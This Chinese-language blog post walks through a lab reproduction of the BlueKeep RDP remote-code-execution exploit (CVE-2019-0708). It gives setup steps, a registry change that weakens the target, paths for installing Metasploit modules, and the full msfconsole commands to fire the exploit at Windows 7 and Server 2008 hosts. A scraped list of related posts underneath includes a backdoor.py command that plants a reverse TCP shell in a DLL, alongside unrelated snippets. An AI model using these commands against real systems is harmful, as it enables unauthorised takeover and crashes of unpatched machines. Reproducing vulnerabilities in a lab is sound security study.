CVE-2019-0708:RDP终极EXP复现

0x00 前言

每次复现都会遇到各种各样的问题,这次也不例外,经过多次尝试才复现成功,因此把可能的解决方法也和大家分享一下,有想要一起复现学习/投稿的可以联系我哈

0x01 影响版本

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

Windows 8和Windows 10及之后版本的用户不受此漏洞影响

0x02 环境搭建

环境下载链接:

win7 sp1:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

win08 R2:ed2k://|file|cn_windows_server_2008_r2_standard_enterprise_datacenter_and_web_with_sp1_vl_build_x64_dvd_617396.iso|3368962048|7C210CAC37A05F459758BCC1F4478F9E|/

本次环境:

win7 sp1 - 192.168.10.10

win08 R2 - 192.168.10.6

kali - 192.168.10.9

win7 sp1 准备:

开启3389

win08 R2准备:

开启3389

修改注册表

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Winstations\RDP-Tcp\fDisableCam = 0

kali 准备:

将以下链接中的4个文件分别放至相应的目录(kali默认目录)

https://github.com/TinToSer/bluekeep-exploit

rdp.rb --> /usr/share/metasploit-framework/lib/msf/core/exploit/

rdp_scanner.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cve_2019_0708_bluekeep.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/

cve_2019_0708_bluekeep_rce.rb --> /usr/share/metasploit-framework/modules/exploits/windows/rdp/

0x03 漏洞利用

msfconsole

reload_all

search 2019_0708



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhost 192.168.10.10

set rport 3389

set target 3



run



win08 R2也是同样的操作命令

msfconsole

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

set rhost 192.168.10.6

set rport 3389

set target 3

run

复现失败的一些小tip:

1、确认目录下已经拷贝了相应文件

2、确认3389开启,msf中reload_all执行

3、kali的内存略微给大一点

4、多run几次!(重点)

小结:目前exp还很不稳定,建议大家在实战中暂时不要使用,如果打蓝屏可能会造成很严重的后果。复现时可能会出现诸多问题,但是只要耐心地多尝试几次总会成功的

图形化检测工具下载:Timeline Sec公众号回复0708

参考链接:

http://www.nmd5.com/?p=409#comment-46

https://github.com/rapid7/metasploit-framework/pull/12283

CVE-2019-0708:RDP终极EXP复现的更多相关文章

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- 2019.10.9wechat反弹shell复现

./backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 6666 -H 192.168.106.137 msfconsle 打开msf 在 ...

- CVE-2019-0708 RDP MSF漏洞利用

CVE-2019-0708 RDP MSF漏洞复现 漏洞环境 使用 VMware 安装Windows7 X64 模拟受害机 Windows7 X64下载链接:链接: https://pan.baidu ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

- Kolibri v2.0-Buffer Overflow成功复现

Kolibri v2.0-Buffer Overflow成功复现及分析 文件下载地址:http://pan.baidu.com/s/1eS9r9lS 正文 本次讲解用JMP ESP的方法溢出 关于网上 ...

- 刷题记录:[CISCN 2019 初赛]Love Math

目录 刷题记录:[CISCN 2019 初赛]Love Math 思路一 思路二 总结 刷题记录:[CISCN 2019 初赛]Love Math 题目复现链接:https://buuoj.cn/ch ...

- 刷题记录:[DDCTF 2019]homebrew event loop

目录 刷题记录:[DDCTF 2019]homebrew event loop 知识点 1.逻辑漏洞 2.flask session解密 总结 刷题记录:[DDCTF 2019]homebrew ev ...

- 刷题记录:[SUCTF 2019]Pythonginx

目录 刷题记录:[SUCTF 2019]Pythonginx 一.涉及知识点 1. CVE-2019-9636:urlsplit不处理NFKC标准化 2.Nginx重要文件位置 二.解题方法 刷题记录 ...

- 刷题记录:[GWCTF 2019]枯燥的抽奖

目录 刷题记录:[GWCTF 2019]枯燥的抽奖 知识点 php伪随机性 刷题记录:[GWCTF 2019]枯燥的抽奖 题目复现链接:https://buuoj.cn/challenges 参考链接 ...

随机推荐

- vue-cli3用图形化的方式创建项目

Vue脚手架可以快速生成Vue项目基础的架构. A.安装3.x版本的Vue脚手架: npm install -g @vue/cli B.基于3.x版本的脚手架创建Vue项目: 1).使用命令创建Vue ...

- C#中各种Lock的速度比较

简单写了个小程序,比较了一下C#中各种Lock的速度(前提是都没有进入wait状态). 各进入离开Lock 1kw次,结果如下: Lock Time (ms) No lock 58 CriticalS ...

- 将笔记本无线网卡链接wifi通过有线网卡共享给路由器

1.背景 背景这个就说来长了,在公司宿舍住着,只给了一个账号,每次登录网页都特别麻烦(需要账号认证那种).然后每个账号只支持一个设备在线,这就很尴尬了,那我笔记本.手机.Ipad怎么办? 当然,这时候 ...

- FineUI 模板列动态删除方法

本来这是asp.net写法,跟fineui一点关系都没有,但是还是有人不会写不会查找.还是做个分享吧. <f:TemplateField runat="server" ...

- Selenium+Java(十)Selenium常用方法

前言: 通过前几篇博客的已经了解了元素如何定位,提示框下拉框如何处理,多表单,鼠标键盘操作.此篇博客来介绍拿到想应的driver对象后如果对于对象做一些操作. get //打开网站 driver.ge ...

- git 学习笔记 --- Rebase

在上一节我们看到了,多人在同一个分支上协作时,很容易出现冲突.即使没有冲突,后push的童鞋不得不先pull,在本地合并,然后才能push成功. 每次合并再push后,分支变成了这样: $ git l ...

- 常用正则表达式和一些demo

一.校验数字的表达式 数字:^[0-9]*$ n位的数字:^\d{n}$ 至少n位的数字:^\d{n,}$ m-n位的数字:^\d{m,n}$ 零和非零开头的数字:^(0|[1-9][0-9]*)$ ...

- The underlying connection was closed: An unexpected error occurred on a rece

服务器问题,在后台访问外网了,特别是https的网站,容易出这个问题. 修改服务器配置,或修改代码解决.

- igel udc2 config

igel udc2 config 系统安装盘下载地址 http://www.myigel.biz/?forcedownload /config/bin/igelone_config #!/bin/sh ...

- 没有15k薪资都不会了解的测试内幕

软件测试的工程师阶层是指随着行业的飞速发展,测试人员犹如身在洪流之中“逆水行舟不进则退”.知其然已经无法满足当今的测试人员,还要知其所以然.所以测试人员不仅仅要关注系统外部结构,还得了解系统内部的逻辑 ...